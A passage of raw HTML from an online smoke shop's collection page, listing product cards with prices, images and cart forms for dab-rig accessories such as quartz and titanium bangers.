is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=2678" alt="Gold cannabis dab rig with a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884&amp;width=1080 1080w" width="2678" height="4016" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-titanium-6-in-1-sidecar-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-titanium-6-in-1-sidecar-banger">Honeybee Herb Titanium 6-In-1 Sidecar Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-titanium-6-in-1-sidecar-banger">Honeybee Herb Titanium 6-In-1 Sidecar Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="44207833710773"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$24.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $18.94</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6862411137205" 
          data-yotpo-cart-product-id="6862411137205" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422392905811" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422392905811">
    <script id="new_event_4422392905811" type="application/json">
				{
				"item_id": "4422392905811",
				"item_name": "Jay and Silent Bob Quartz Banger",
				"price":22.99, 
				"item_brand": "Jay and Silent Bob",
				"item_category": "Quartz Nail",
				"item_variant": "18.8mm / Female / 45 Degree",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jay-and-silent-bob-quartz-banger" aria-label="Jay and Silent Bob Quartz Banger" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=3456" alt="Glass cannabis oil rig components on a black background." srcset="//www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=3028" alt="Glass cannabis smoking pieces and lighter against a black background." srcset="//www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/18MMMale2.jpg?v=1632243154&amp;width=1080 1080w" width="3028" height="4542" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=2656" alt="Product packaging for a &quot;Jay and Silent Bob&quot; branded quartz thermal banger for cannabis concentrates, featuring characters from the film *Jay and Silent Bob Strike Back*. " srcset="//www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/18MMMale1.jpg?v=1632243154&amp;width=1080 1080w" width="2656" height="3984" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=1000" alt="Front view of the Jay and Silent Bob Quartz Banger, a clear, rounded glass insert with a visible joint for attachment." srcset="//www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JSB_45_Female.png?v=1632243154&amp;width=900 900w" width="1000" height="1000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=3456" alt="Glass cannabis oil rig components on a black background." srcset="//www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/18MMMale3.jpg?v=1632243154&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jay-and-silent-bob-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jay%20and%20Silent%20Bob" title="Jay and Silent Bob">Jay and Silent Bob</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jay-and-silent-bob-quartz-banger">Jay and Silent Bob Quartz Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jay-and-silent-bob-quartz-banger">Jay and Silent Bob Quartz Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632959307859"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$22.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $4.16</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422392905811" 
          data-yotpo-cart-product-id="4422392905811" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422394576979" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422394576979">
    <script id="new_event_4422394576979" type="application/json">
				{
				"item_id": "4422394576979",
				"item_name": "Trailer Park Boys Quartz Banger",
				"price":27.99, 
				"item_brand": "Trailer Park Boys",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Female / 45 Degree",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/trailer-park-boys-quartz-banger" aria-label="Trailer Park Boys Quartz Banger" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=2989" alt="Cannabis accessories including a lighter and quartz banger displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=1080 1080w" width="2989" height="4485" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/TPB_45_Male_97726dd5-fe91-4b1d-967b-3899c108ab99.jpg?v=1631190924&amp;width=800" alt="A close-up angled view of the Trailer Park Boys Quartz Banger, displaying its clear glass construction and joint connection." srcset="//www.smokecartel.com/cdn/shop/products/TPB_45_Male_97726dd5-fe91-4b1d-967b-3899c108ab99.jpg?v=1631190924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/TPB_45_Male_97726dd5-fe91-4b1d-967b-3899c108ab99.jpg?v=1631190924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/TPB_45_Male_97726dd5-fe91-4b1d-967b-3899c108ab99.jpg?v=1631190924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/TPB_45_Male_97726dd5-fe91-4b1d-967b-3899c108ab99.jpg?v=1631190924&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/TPB_90_Female_9ed0b70b-16a2-4291-b777-1c74fb0ceda9.jpg?v=1631190924&amp;width=800" alt="A slightly angled, close-up view of the Trailer Park Boys Quartz Banger, featuring a clear glass design and a rounded shape." srcset="//www.smokecartel.com/cdn/shop/products/TPB_90_Female_9ed0b70b-16a2-4291-b777-1c74fb0ceda9.jpg?v=1631190924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/TPB_90_Female_9ed0b70b-16a2-4291-b777-1c74fb0ceda9.jpg?v=1631190924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/TPB_90_Female_9ed0b70b-16a2-4291-b777-1c74fb0ceda9.jpg?v=1631190924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/TPB_90_Female_9ed0b70b-16a2-4291-b777-1c74fb0ceda9.jpg?v=1631190924&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/TPB_90_Male_0b109176-a81b-427c-8a90-c05ff24efc36.jpg?v=1631190924&amp;width=800" alt="A close-up, angled view of the Trailer Park Boys Quartz Banger, showing its clear glass construction and rounded shape." srcset="//www.smokecartel.com/cdn/shop/products/TPB_90_Male_0b109176-a81b-427c-8a90-c05ff24efc36.jpg?v=1631190924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/TPB_90_Male_0b109176-a81b-427c-8a90-c05ff24efc36.jpg?v=1631190924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/TPB_90_Male_0b109176-a81b-427c-8a90-c05ff24efc36.jpg?v=1631190924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/TPB_90_Male_0b109176-a81b-427c-8a90-c05ff24efc36.jpg?v=1631190924&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=2989" alt="Cannabis accessories including a lighter and quartz banger displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/FemaleBanger2.jpg?v=1631190924&amp;width=1080 1080w" width="2989" height="4485" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/trailer-park-boys-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Trailer%20Park%20Boys" title="Trailer Park Boys">Trailer Park Boys</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/trailer-park-boys-quartz-banger">Trailer Park Boys Quartz Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/trailer-park-boys-quartz-banger">Trailer Park Boys Quartz Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632968777811"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$27.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $15.89</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422394576979" 
          data-yotpo-cart-product-id="4422394576979" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463305818195" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463305818195">
    <script id="new_event_4463305818195" type="application/json">
				{
				"item_id": "4463305818195",
				"item_name": "Pulsar Vapor Vessel Titanium Tip - 14.5mm Male",
				"price":20.99, 
				"item_brand": "Pulsar",
				"item_category": "Titanium Nail",
				"item_variant": "Pulsar Vapor Vessel Titanium Tip - 14.5mm Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/pulsar-vapor-vessel-titanium-tip-14mm-male" aria-label="Pulsar Vapor Vessel Titanium Tip - 14.5mm Male" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=640" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=540 540w" width="640" height="969" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1.jpg?v=1591797925&amp;width=496" alt="[WHITE]" srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1.jpg?v=1591797925&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1.jpg?v=1591797925&amp;width=360 360w" width="496" height="1000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=640" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867&amp;width=540 540w" width="640" height="969" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4463305818195" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/pulsar-vapor-vessel-titanium-tip-14mm-male" name="product-url"/>
                  <input type="hidden" name="id" value="31830388899923" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31830388899923" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4463305818195" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Pulsar" title="Pulsar">Pulsar</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/pulsar-vapor-vessel-titanium-tip-14mm-male">Pulsar Vapor Vessel Titanium Tip - 14.5mm Male</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/pulsar-vapor-vessel-titanium-tip-14mm-male">Pulsar Vapor Vessel Titanium Tip - 14.5mm Male</a>
        </p> 
        
      </div><div class="product-card__prices">
        
